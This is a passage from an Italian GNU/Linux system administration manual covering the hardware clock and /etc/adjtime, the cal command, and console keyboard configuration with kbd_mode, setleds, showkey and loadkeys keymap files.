Imposta l'orologio hardware al 1 aprile 1999, alle ore 10:10 e 30 secondi. Contestualmente, '**hwclock**' modifica il file '/etc/adjtime' annotando l'errore sistematico dell'orologio hardware in base alla differenza riscontrata rispetto all'orario precedente.

```
# hwclock -a
```
Corregge la data dell'orologio hardware in funzione delle informazioni contenute del file '/etc/ adjtime'.

```
# hwclock -u -s
```
Aggiorna l'orologio del sistema in base al valore riportato dall'orologio hardware, che risulta posizionato sul tempo universale.

### 34.4.4 /etc/adjtime

Il file '/etc/adjtime' viene utilizzato da '**clock**' o da '**hwclock**' per tenere traccia dell'errore sistematico dell'orologio hardware. Contiene una sola riga di testo dove appaiono tre numeri, il cui significato è espresso dalla sintassi seguente:

[+|-]*aggiustamento\_giornaliero ultimo\_utilizzo resto*

Quando questo file non è configurato, appare la riga seguente:

0.0 0 0.0

Il primo valore rappresenta l'aggiustamento giornaliero in secondi che sarebbe necessario per fare sì che l'orologio hardware sia corretto. Per esempio, se vengono guadagnati sistematicamente cinque secondi ogni giorno, si può modificare il primo valore indicando '**-5.0**'.

Il secondo numero viene gestito dai programmi che si occupano di aggiustare l'orologio, e serve a memorizzare quando è stato fatto l'ultimo aggiustamento. Questo valore viene indicato con un numero che rappresenta quanti secondi sono trascorsi a partire dalla data di riferimento del sistema.

L'ultimo valore rappresenta la parte frazionaria di secondo che non ha potuto essere utilizzata nell'ultimo aggiustamento.

In pratica, l'amministratore del sistema deve occuparsi solo di modificare il primo valore, perché gli altri due sono gestiti direttamente dai programmi che si occupano di correggere l'orario. Eventualmente, utilizzano il programma '**hwclock**' con l'opzione '**--set**', non è nemmeno necessario preoccuparsi di questo.

Per fare in modo che l'orologio hardware venga corretto regolarmente attraverso le informazioni di questo file, è necessario che la procedura di inizializzazione del sistema sia stata predisposta in modo tale da provvedere ogni volta che viene avviato il sistema operativo. Di solito, le distribuzioni GNU/Linux sono già organizzate in questo modo; tuttavia potrebbe rimanere il problema di aggiornare l'orologio durante il funzionamento del sistema, in tutti i casi in cui l'elaboratore rimane acceso per tempi molto lunghi (si pensi a un nodo di Internet che offre dei servizi ininterrottamente). Evidentemente, occorre configurare il sistema Cron in modo da eseguire ogni giorno (a una certa ora) i comandi seguenti:

```
/sbin/clock -u -a
/sbin/clock -u -s
```
#### Oppure:

```
/sbin/hwclock -u -a
/sbin/hwclock -u -s
```
In pratica, prima si aggiorna l'orologio hardware e quindi si riallinea l'orologio del sistema operativo (negli esempi mostrati si presume che l'orologio hardware sia puntato sul tempo universale).

Il programma '**clock**' originale dovrebbe fare tutto utilizzando solo l'opzione '**-a**' (senza bisogno di essere riavviato con l'opzione '**-s**' per allineare il kernel). Tuttavia, se si tratta di un collegamento a '**hwclock**' che accetta la stessa opzione, l'aggiornamento dell'orologio del kernel deve essere richiesto in modo esplicito come è stato mostrato.

# 34.5 Calendario

Oltre ai problemi legati alla gestione dell'orologio interno del sitema, si può sentire l'esigenza di consultare un calendario, più o meno «perpetuo», che non sia limitato alla convenzione Unix per cui il tempo inizia il primo giorno del 1970. A questo proposito è bene tenere a mente il problema della riforma gregoriana. Da *cal*(1):

Si assume che la riforma gregoriana sia avvenuta il 3 settembre 1752. In quel momento, la maggior parte dei paesi ha riconosciuto la riforma (benché alcuni non l'abbiano riconosciuta fino agli inizi del 1900). Dieci giorni dopo tale data furono eliminati dalla riforma, così che il calendario per quel mese risulta un po' insolito.

# 34.5.1 \$ cal

cal [*opzioni*] [*mese*] [*anno*]

'**cal**' serve a visualizzare un calendario molto semplice. Se non si indicano argomenti nella riga di comando, '**cal**' si limita a mostrare il mese attuale (in base alla data dell'orologio del sistema).

È possibile indicare un mese particolare, di un certo anno, oppure solo un anno. Il mese si indica con un numero da 1 a 12, mentre l'anno si indica con un numero da 1 a 9 999. A questo proposito, è bene precisare che se si indica un numero soltanto, tra gli argomenti, questo viene inteso come l'anno, e non il mese.

'**cal**' è sensibile alla configurazione della localizzazione, attraverso la variabile di ambiente '**LANG**', oppure le variabili '**LC\_\***' (si veda il capitolo 43). Così facendo, si ottengono i nomi delle settimane e dei mesi nella lingua prescelta.

Alcune opzioni

 $-$ j $-$ 

Mostra la data giuliana; in pratica, si numerano i giorni a partire dall'inizio dell'anno, dove il primo giorno è il numero uno.

 $-m$ 

Mostra il lunedì come il primo giorno della settimana.

Orologio di sistema e calendario 337

#### Esempi

\$ **cal**

Mostra il calendario del mese corrente.

\$ **cal -m**

Come nell'esempio precedente, mettendo il lunedì all'inizio della settimana.

\$ **cal -m 1752**

Mostra il calendario dell'anno 1752 (l'anno della riforma gregoriana).

\$ **cal -m 9 1752**

Mostra il calendario di settembre 1752. Il risultato si può vedere dall'esempio seguente:

settembre 1752 lu ma me gi ve sa do 1 2 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30

Orologio di sistema e calendario

Parte ix

Terminali a caratteri





*Capitolo* 35

# Gestione della console e in generale dei terminali a caratteri in generale

Il terminale, in qualunque forma esso sia (console, terminale remoto, applicazione a finestra all'interno di X) è il mezzo normale di comunicazione tra l'utente e il sistema. Senza di esso non ci sarebbe alcuna possibilità di avviare nuovi processi e di conseguenza, nemmeno di poter compiere alcuna attività.

Per questo, l'attivazione di un programma per la gestione del terminale è l'ultima fase di una procedura di inizializzazione del sistema, ed è quella che precede immediatamente l'attivazione della procedura di accesso (il *login*), cioè il sistema di riconoscimento dell'utente che si accinge a utilizzare il sistema. I programmi Getty che sono i responsabili dell'attivazione del terminale prima dell'attivazione della procedura di accesso, verranno introdotti nel prossimo capitolo.



La tabella 35.1 elenca i programmi e i file a cui si accenna in questo capitolo.

Tabella 35.1. Riepilogo dei programmi e dei file per la gestione dei terminali a caratteri.

# 35.1 Tastiera

La gestione della tastiera avviene attraverso un sistema piuttosto complesso. Solitamente si fa riferimento al programma '**loadkeys**' come unico responsabile della definizione delle funzioni associate ai tasti, ma questo non basta per comprendere il problema.

I segnali della tastiera vengono ricevuti direttamente dal kernel che poi li fornisce ai programmi, in vario modo, a seconda di una data modalità selezionata.

Il programma '**kbd\_mode**' permette di conoscere o di modificare la modalità di funzionamento della tastiera, ma la modifica è da riservare sono a occasioni particolari, di solito utilizzando una connessione remota, quando un programma ha modificato la modalità della tastiera rendendo inutilizzabile la console.

# 35.1.1 Tastiera locale e tastiera remota

In generale, ciò che conta è fare in modo che funzioni correttamente **la tastiera connessa al proprio elaboratore**. Questo è importante perché, quando si utilizza una connessione remota, per esempio attraverso Telnet, la tastiera che si adopera dipende, per la sua configurazione, dall'elaboratore a cui è connessa fisicamente, e non da quello con il quale si è collegati. Leggendolo così potrebbe sembrare una cosa evidente, ma quando ci si trova a farlo veramente, non lo è più così tanto.

In questo senso, se da una connessione remota viene dato un comando per modificare la modalità di funzionamento o la mappa della tastiera, l'effetto si risentirà sulla console dell'elaboratore che riceve il comando e non nel terminale remoto.

Queste considerazioni permettono anche di comprendere che la connessione remota è indipendente da qualunque configurazione che riguardi la tastiera di un certo elaboratore. Perciò, una configurazione errata che renda inutilizzabile una console, può essere corretta attraverso una connessione remota.

# 35.1.2 Console virtuali

GNU/Linux, come altri sistemi Unix, consente di gestire diversi terminali sull'unica console esistente effettivamente. Questi vengono definiti *console virtuali*. Attraverso alcune combinazioni di tasti si riesce a passare da una console virtuale all'altra. Queste combinazioni sono normalmente [ *Alt+F1* ], [ *Alt+F2* ],... oppure [ *Ctrl+Alt+F1* ], [ *Ctrl+Alt+F2* ],... ma possono essere modificate (anche se ciò non è consigliabile).

La console vera e propria, corrisponde quasi sempre alla console virtuale in funzione in un dato momento.

La configurazione della tastiera, a seconda del tipo di modalità su cui si interviene, può avere effetto su tutte le console virtuali, oppure solo su quella attiva.

# 35.1.3 \$ kbd\_mode

kbd\_mode [*opzioni*]

'**kbd\_mode**' permette di conoscere o di modificare la modalità di funzionamento della tastiera della console. Ciò significa, implicitamente, che l'effetto riguarda la console virtuale attiva, e quando viene utilizzato a distanza, attraverso Telnet o un altro metodo di connessione simile, ha effetto sulla console virtuale attiva nell'elaboratore al quale si è connessi.

L'utilizzo di questo programma deve essere fatto con prudenza: la visualizzazione della modalità di funzionamento della tastiera non provoca alcun inconveniente, ma la modifica errata della modalità, comporta l'impossibilità di continuare a utilizzarla.

È meglio evitare di utilizzare questo programma per modificare la modalità della tastiera, da una finestra di terminale, all'interno del sistema grafico X.

#### Opzioni

Se '**kbd\_mode**' viene avviato senza opzioni, il risultato che si ottiene è la visualizzazione della modalità attiva. Questo dovrebbe essere l'uso normale del programma.

 $-\mathbf{s}$ 

L'opzione '**-s**' attiva la modalità *scancode*, o RAW. Questa è la modalità che si osserva normalmente nelle finestre di terminale del sistema grafico X. Questa modalità non può essere utilizzata per le console virtuali normali.

 $-k$ 

L'opzione '**-k**' attiva la modalità *keycode*, o MEDIUMRAW. Questa modalità non può essere utilizzata per le console virtuali normali.

-a

L'opzione '**-a**' attiva la modalità ASCII o XLATE. Questa modalità è quella normale quando si utilizzano le console virtuali. Questa modalità fa uso della mappa definita da '**loadkeys**'.

 $-11$ 

L'opzione '**-u**' attiva la modalità UTF-8 o UNICODE. Questa modalità fa uso della mappa definita da '**loadkeys**'.

#### Esempi

Se la console di un elaboratore è rimasta bloccata e comunque esiste la possibilità di connettersi a questo da un'altra postazione funzionante, si può ripristinare la modalità corretta della tastiera da lì. Nell'esempio seguente, l'elaboratore da sistemare è '**dinkel.brot.dg**' e quello dal quale si interviene è '**roggen.brot.dg**'.

roggen.brot.dg\$ **telnet dinkel.brot.dg**[ *Invio* ]

```
Trying dinkel.brot.dg...
Connected to dinkel.brot.dg.
Escape character is '<sup>^</sup>]'.
login: root[ Invio ]
Password: ********[ Invio ]
dinkel.brot.dg$ kbd_mode -a[ Invio ]
dinkel.brot.dg$ exit[ Invio ]
```
Questo esempio presume che si possieda già una certa conoscenza di come si instaura una connessione remota attraverso Telnet. L'utente inesperto che dovesse tentare una cosa del genere potrebbe non essere capace di completare l'accesso a causa del fatto che normalmente viene impedito all'utente '**root**' di accedere da una postazione remota, per motivi di sicurezza.

# 35.1.4 \$ setleds

# setleds [*opzioni*] [*modalità*...]

Il programma '**setleds**' interviene esclusivamente su una console virtuale attiva, o meglio, quella da cui proviene lo standard input. Non può essere utilizzato in altre situazioni. Lo scopo del programma è di intervenire sull'impostazione dei tasti [ *Fissamaiuscole* ] (*capslock*), [ *BlocNum* ] (*numlock*) e [ *BlocScorr* ] (*ScrollLock*).

Solitamente, questi tasti attivano o disattivano la modalità corrispondente, e questa viene segnalata da una spia luminosa sulla tastiera, una per ogni modalità. Queste spie sono notoriamente dei *led* (*Light Emitting Diode*), e spesso sono chiamati così anche in italiano.

Il programma permette di intervenire sia attivando o disattivando queste modalità che accendendo o spegnendo i led.

#### Opzioni

Utilizzando il programma senza argomenti, si ottiene il resoconto sull'impostazione dei tasti su cui può intervenire, e su quella dei led corrispondenti.

 $-F$ 

L'opzione '**-F**' è quella predefinita, quando vengono indicate solo delle modalità. Con questa, si modifica lo stato corrispondente alle modalità indicate. Se i led non sono impostati indipendentemente, rifletteranno la nuova situazione.

 $-\mathsf{D}$ 

L'opzione '**-D**' è analoga a '**-F**', con la differenza che la nuova impostazione diviene predefinita ed è ciò che si ripresenta a seguito di un ripristino attraverso l'uso del comando '**reset**'.

 $-$ T

L'opzione '**-L**' fa in modo di intervenire solo sui led. Dal momento in cui si utilizza '**setleds**' con questa opzione, si sgancia il funzionamento dei led dall'uso dei tasti a cui sarebbero abbinati. Per ripristinare il collegamento tra led e tasti, si può utilizzare nuovamente '**setleds**' con l'opzione '**-L**' da sola, senza altri argomenti.

### Modalità

```
+num -num
Attiva o disattiva [ BlocNum ].
+caps | -caps
Attiva o disattiva [ Fissamaiuscole ].
+scroll | -scroll
```
Attiva o disattiva [ *BlocScorr* ].

### Esempi

```
$ setleds
```
Mostra la configurazione attuale.

\$ **setleds +num**

Attiva i numeri nella tastiera numerica.

\$ **setleds -L +scroll**

Accende il led '**BlocScorr**' (o '**ScrollLock**' che sia) senza altro effetto sull'uso della tastiera.

\$ **setleds -L**

Ripristina il collegamento tra led e tastiera.

Gestione della console e in generale dei terminali a caratteri in generale 345

```
# setleds +num < /dev/tty1
```
Attiva i numeri nella tastiera numerica della prima console virtuale.

## 35.1.5 Mappa della tastiera

Il primo problema che si incontra dal punto di vista dell'internazionalizzazione di un sistema operativo, è la disposizione dei tasti sulla tastiera. Quando la tastiera viene utilizzata in modalità ASCII o Unicode, il kernel utilizza una tabella di conversione prima di trasmettere alle applicazioni i tasti premuti.

In fase di compilazione del kernel viene definita una tabella predefinita attraverso il file '/usr/src/ linux/driver/char/defkeymap.c'. Normalmente questo file corrisponde alla mappa della tastiera USA, ma può anche essere cambiato come si vedrà in seguito.

Di solito, la mappa della tastiera viene ridefinita attraverso il programma '**loadkeys**' indicando come argomento il nome di un file contenente la mappa desiderata. I file delle varie mappe disponibili sono contenuti normalmente a partire dalla directory '/usr/share/keymaps/'.

Il sistema della mappa della tastiera che si descrive qui e nelle sezioni seguenti, riguarda solo le console virtuali di GNU/Linux e non l'impostazione fatta dal sistema grafico X per i programmi che si avviano al suo interno.

## 35.1.6 \$ showkey

showkey [*opzioni*]

Il programma '**showkey**' permette di visualizzare, attraverso lo standard output, il codice corrispondente ai tasti che si premono e si rilasciano. Dal momento che ciò impegna totalmente la tastiera, '**showkey**' conclude il suo funzionamento dopo dieci secondi di inattività.

Questo programma non può funzionare in una finestra di terminale nel sistema grafico X.

#### Opzioni

-s | --scancodes

Fa in modo che siano mostrati i codici *scancode*. L'utilizzo della tastiera in questa modalità è abbastanza raro, quindi sarà raramente utile conoscere la corrispondenza della pressione e rilascio dei tasti in questa modalità.

-k | --keycode

Fa in modo che siano mostrati i codici *keycode*. È il funzionamento predefinito, quando non si indicano argomenti di alcun genere. È questa la codifica a cui si fa riferimento quando si costruiscono i file di mappa gestiti da '**loadkeys**'.

### 35.1.7 File di mappa

Prima di vedere come utilizzare il programma '**loadkeys**' è opportuno descrivere rapidamente come deve essere predisposto un file da usare per definire la mappa della tastiera. Fortunatamente, non esiste la necessità di modificarlo, ma ciò potrebbe essere ugualmente desiderabile.

All'interno del file sono ammessi i commenti, prefissati con un punto esclamativo ('**!**') oppure con il simbolo '**#**'; nello stesso modo sono ignorate le righe vuote e quelle bianche. Le righe che definiscono qualcosa possono essere continuate con una barra obliqua inversa ('**\**') che precede il codice di interruzione di riga.

Possono essere usate diverse definizioni, secondo le sintassi seguenti.

charset "iso-8859-*x*"

In questo caso si definisce l'insieme di caratteri utilizzato, e per quanto ci riguarda dovrebbe trattarsi di '**iso-8859-1**'. Normalmente, non è nemmeno necessario inserire questo tipo di dichiarazione nei file.

keycode *numero\_tasto* = *simbolo simbolo*...

Questa definizione attribuisce a un tasto diversi significati, in funzione dell'eventuale combinazione con altri.

#### string *nome* = *stringa*

Per facilitare la costruzione di un file di mappa del genere, si possono definire alcuni nomi di tasti il cui significato viene chiarito in seguito attraverso questo tipo di dichiarazione. Lo si fa normalmente con i tasti funzionali ([ *F1* ], [ *F2* ], ecc.).

### 35.1.7.1 Modificatori

Con il termine *modificatore* si fa riferimento a quei tasti che si possono usare per ottenere delle combinazioni. La tabella 35.2 ne mostra l'elenco e il *peso*.





I modificatori sono otto, a cui si somma la situazione normale in cui nessun modificatore viene utilizzato. Volendo indicare tutte le combinazioni possibili di modificatori, queste sarebbero 255, ma è un po' difficile immaginare che si voglia definire una combinazione del tipo [ *CtrlL+CtrlR+Alt+AltGr+Shift+a* ] o ancora peggiore (sarebbe decisamente un bell'esercizio di digitazione).

Attraverso il numero del peso, si può fare riferimento a un modificatore o a una combinazione di modificatori, in modo molto semplice: sommandone i valori. Per esempio, uno rappresenta [ *Shift* ], due rappresenta [ *AltGr* ] e tre rappresenta [ *Shift+AltGr* ]. Di conseguenza, 255 rappresenta la pressione simultanea di tutti i modificatori.

### 35.1.7.2 Specificazione di mappa

Quando si specifica la funzione di un tasto attraverso l'istruzione '**keycode**', si indicano una serie di funzioni in sequenza. Il significato di questa sequenza dipende dai tipi di modificatori e dalle loro combinazioni che si intendono utilizzare. Questo viene definito attraverso un'istruzione '**keymaps**' iniziale.

keymaps *peso*[,*peso*]...

Per esempio, l'istruzione seguente indica l'utilizzo dei pesi 0, 1, 2, 4, 6, 8, 9 e 12.

keymaps 0-2,4,6,8-9,12

Come si vede nell'esempio, si fa riferimento anche a intervalli, quindi, '**0-2**' rappresenta tutti i valori da zero a due, ovvero, zero, uno e due. La stessa cosa avrebbe potuto essere dichiarata in un modo più esplicito come nell'esempio seguente:

keymaps 0,1,2,4,6,8,9,12

Questi valori indicano che nella mappa definita dalle direttive successive, si fa riferimento ai tasti premuti da soli, in combinazione con [ *Shift* ], [ *AltGr* ], [ *Ctrl* ] (indifferentemente sinistro o destro), [ *Ctrl+AltGr* ], [ *Alt* ], [ *Alt+Shift* ] e [ *Ctrl+Alt* ]. Le istruzioni '**keycode**' successive all'istruzione '**keymaps**' dell'esempio vengono interpretate di conseguenza. L'esempio seguente dovrebbe chiarirlo.

keycode 26 = egrave eacute bracketleft Escape VoidSymbol Meta\_bracketleft

In questo caso, premendo il tasto corrispondente alla lettera '**è**', nella tastiera italiana, si ottiene esattamente questa lettera ('**egrave**'). In combinazione con:

- [ *Shift* ] si ottiene la lettera '**é**';
- [*AltGr* ] si ottiene la parentesi quadra aperta (sinistra);
- [ *Ctrl* ] si ottiene un escape;
- [  $Ctrl+AltGr$  ] non si ottiene alcunché;

Gestione della console e in generale dei terminali a caratteri in generale 347

• [ *Alt* ] si ottiene l'equivalente di [ *Meta+[* ].

In tutti i casi rimanenti non si ottiene alcun risultato.

### 35.1.7.3 Alt o Meta

Dall'esempio visto nella sezione precedente dovrebbe essere apparsa finalmente chiara la differenza tra «Alt» e «Meta». Alt è il nome di un tasto di una tastiera particolare, mentre Meta è un'astrazione che serve a generalizzare le definizioni.

Dall'esempio visto in precedenza, quello riportato nuovamente qui sotto, si fa in modo di abbinare alla combinazione reale [ *Alt+è* ] la combinazione astratta [ *Meta+[* ].

```
keymaps 0,1,2,4,6,8,9,12
...
keycode 26 = egrave eacute bracketleft Escape VoidSymbol Meta_bracketleft
```
#### 35.1.7.4 keycode

L'istruzione '**keycode**' permette di indicare in sequenza il significato di un certo tasto, in funzione dell'eventuale combinazione con i modificatori previsti con l'istruzione '**keymaps**'.

Quando si vuole indicare un'azione nulla, si usa il nome '**VoidSymbol**', e quello che non viene scritto nella parte finale, vale come se fosse sempre '**VoidSymbol**'.

Per facilitare l'indicazione del risultato di combinazioni si possono usare dichiarazioni '**keycode**'successive che valgono per una singola situazione. L'esempio seguente è identico, per risultato, a quello visto in precedenza, e la differenza sta nel fatto che così ci si limita a indicare un'istruzione '**keycode**' normale per le situazioni normali (tasto premuto da solo, oppure in combinazione con [ *shift* ], o anche con [ *AltGr* ]), e sotto, eventualmente, le altre combinazioni utili.

```
keymaps 0,1,2,4,6,8,9,12
```

```
...
keycode 26 = egrave eacute bracketleft
      control keycode 26 = Escape
      alt keycode 26 = Meta_bracketleft
```
### 35.1.7.5 Funzionalità speciali

Studiando un file di mappa della tastiera si possono trovare alcune cose interessanti, come la definizione di combinazioni particolari. Gli estratti riportati di seguito provengono dalla mappa italiana normale: '/ usr/share/keymaps/i386/qwerty/it.map'. I modificatori utilizzati sono quelli degli esempi precedenti, ovvero: 0, 1, 2, 4, 6, 8, 9 e 12.

```
keycode = 57 = space space
       control keycode 57 = nul
       alt keycode 57 = Meta_space
       control alt keycode 57 = Meta_nul
```
Nell'esempio appena mostrato, quando ciò potesse servire, la combinazione [ *Ctrl+Spazio* ] genera un carattere <*NUL*>.

```
keycode = 59 = F1 F11 Console_13
      control keycode 59 = F1
      alt keycode 59 = Console_1
      control alt keycode 59 = Console_1
keycode = 60 = F2 F12 Console_14
      control keycode 60 = F2
      alt keycode 60 = Console_2
      control alt keycode 60 = Console_2
...
string F1 = "\033[[A"string F2 = "\033[[B"...
string F11 = "\033[23"string F12 = "\033[24<sup>~"</sup>
...
```
Si tratta della dichiarazione del comportamento dei tasti funzionali. I nomi di questi tasti non sono riconosciuti e quindi si dichiara più avanti la stringa che deve essere generata quando si fa riferimento a questi.

Si può osservare che la combinazione [ *Shift+F1* ] genera l'equivalente di [ *F11* ].

La combinazione [ *Alt+F1* ] o [ *Ctrl+Alt+F1* ] serve notoriamente per selezionare la prima console virtuale, e questo viene definito chiaramente con le istruzioni '**alt keycode 59 = Console\_1**' e '**control alt keycode 59 = Console\_1**'. Nello stesso modo si può osservare che la combinazione [ *AltGr+F1* ] seleziona la tredicesima console virtuale (ammesso che ci sia).

keycode 70 = Scroll\_Lock Show\_Memory Show\_Registers control keycode 70 = Show\_State alt keycode 70 = Scroll\_Lock

Da questa dichiarazione, si osserva che la combinazione [ *Shift+BlocScorr* ] visualizza la situazione dell'uso della memoria, la combinazione [ *AltGr+BlocScorr* ] mostra la situazione dei registri e la combinazione [ *Ctrl+BlocScorr* ] mostra lo stato.

# 35.1.8 \$ loadkeys

# loadkeys [*opzioni*] [*file*]

'**loadkeys**' viene usato normalmente per cambiare la mappa della tastiera utilizzata in tutte le console virtuali, attraverso le indicazioni contenute in un file fornito come argomento o attraverso lo standard input. Il file fornito come argomento, se non contiene l'indicazione di un percorso, viene cercato a partire dalla directory '/usr/share/keymaps/*piattaforma*/'.

È importante considerare che la modifica interviene su tutte le console virtuali, e se si tenta qualcosa del genere attraverso una connessione remota si interviene sull'elaboratore con il quale si è connessi, e non su quello dal quale si sta operando.

'**loadkeys**' può essere utilizzato anche solo per generare un file sorgente da utilizzare al posto di '/usr/ src/linux/drivers/char/defkeymap.c' quando si compila un nuovo kernel.

#### Alcune opzioni

-m | --mktable

Emette attraverso lo standard output il contenuto di un file che può essere utilizzato al posto di '/ usr/src/linux/drivers/char/defkeymap.c' in modo da essere incorporato nel kernel alla prossima compilazione.

#### Esempi

#### \$ **loadkeys /usr/share/keymaps/i386/qwerty/it.map**

Carica la mappa contenuta nel file '/usr/share/keymaps/i386/qwerty/it.map'.

#### \$ **loadkeys it.map**

Esattamente come nell'esempio precedente, supponendo di operare su una piattaforma i386.

#### \$ **loadkeys it**

